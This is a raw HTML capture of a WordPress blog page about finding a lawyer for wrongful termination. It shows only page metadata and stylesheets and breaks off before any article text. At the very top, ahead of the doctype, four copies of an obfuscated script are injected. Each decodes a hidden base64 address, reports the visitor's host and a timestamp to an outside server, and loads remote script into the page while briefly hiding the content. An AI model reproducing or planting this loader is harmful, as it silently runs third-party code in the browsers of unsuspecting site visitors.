

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/
body_size: 29788
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>How To Find A Lawyer For Wrongful Termination</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Wrongful termination lawsuits are hard to prove, but they are also hard to fight. Whether it is a racial discrimination or wrongful termination lawsuit"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Find A Lawyer For Wrongful Termination" />
<meta property="og:description" content="Wrongful termination lawsuits are hard to prove, but they are also hard to fight. Whether it is a racial discrimination or wrongful termination lawsuit" />
<meta property="og:url" content="https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="How to" />
<meta property="og:updated_time" content="2022-04-08T16:32:17+05:30" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Wrongful Termination" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-09T16:29:20+05:30" />
<meta property="article:modified_time" content="2022-04-08T16:32:17+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Find A Lawyer For Wrongful Termination" />
<meta name="twitter:description" content="Wrongful termination lawsuits are hard to prove, but they are also hard to fight. Whether it is a racial discrimination or wrongful termination lawsuit" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png","url":"https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png","width":"600","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/","name":"How To Find A Lawyer For Wrongful Termination"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/#webpage","url":"https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/","name":"How To Find A Lawyer For Wrongful Termination","datePublished":"2022-03-09T16:29:20+05:30","dateModified":"2022-04-08T16:32:17+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"How To Find A Lawyer For Wrongful Termination","keywords":"Wrongful Termination","datePublished":"2022-03-09T16:29:20+05:30","dateModified":"2022-04-08T16:32:17+05:30","author":{"@id":"https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Wrongful termination lawsuits are hard to prove, but they are also hard to fight. Whether it is a racial discrimination or wrongful termination lawsuit","name":"How To Find A Lawyer For Wrongful Termination","@id":"https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/04/Wrongful-Termination.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/how-to-find-a-lawyer-for-wrongful-termination/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-find-a-lawyer-for-wrongful-termination%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-find-a-lawyer-for-wrongful-termination%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 